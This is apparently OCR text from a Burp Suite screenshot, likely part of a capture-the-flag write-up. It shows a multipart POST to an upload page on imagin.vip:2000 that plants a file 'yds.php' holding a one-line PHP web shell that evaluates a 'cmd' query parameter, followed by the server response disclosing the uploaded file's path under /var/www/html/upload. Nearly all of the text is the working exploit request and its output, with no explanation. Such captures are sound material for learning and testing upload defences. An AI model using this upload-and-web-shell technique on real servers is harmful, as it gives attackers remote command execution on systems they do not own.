 Send
Cancel
< 
> 
Target: http://imagin.vip:2000
Request
Raw Params Headers Hex
POST /customlize.php HTTP/1.1
Host: imagin.vip:2000
Content-Length: 209
Cache-Control: max-age=0
Origin: http://imagin.vip:2000
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypIOBWLrncfhZKJQ8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://imagin.vip:2000/customlize.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=a991d861212785a03daa0da15cd667fd;
Connection: close
------WebKitFormBoundarypIOBWLrncfhZKJQ8
Content-Disposition: form-data; name="file"; filename="yds.php"
Content-Type: text/plain
<?php @eval($_GET['cmd']);?>
------WebKitFormBoundarypIOBWLrncfhZKJQ8--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 06:45:41 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2304
Connection: close
Content-Type: text/html; charset=UTF-8
<meta http-equiv="Content-Security-Policy" content="style-src 'self'; script-src 'unsafe-inline'
http://imagin.vip:2000/; object-src 'none'; frame-src 'self'">
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Customlize</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400">
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/materialize.min.css">
<link rel="stylesheet" href="css/tooplate.css">
</head>
<body id="register">
<div class="container">
<div class="row tm-register-row">
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 tm-register-col-l">
<img src = "/var/www/html/upload/1ed3de43344a917f1b0e3489c5f1a521.php" width="200px" />
<br><br>
<form action="" method="post" enctype="multipart/form-data">
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-6 pr-0 tm-pl-xs-0">
<input type="file" name="file" id="file" />
</div>
<div class="text-right mt-4">
<button type="submit" class="waves-effect btn-large btn-large-white px-4
black-text">SUBMIT</button>
</div>
</form>
</div>
星盟安全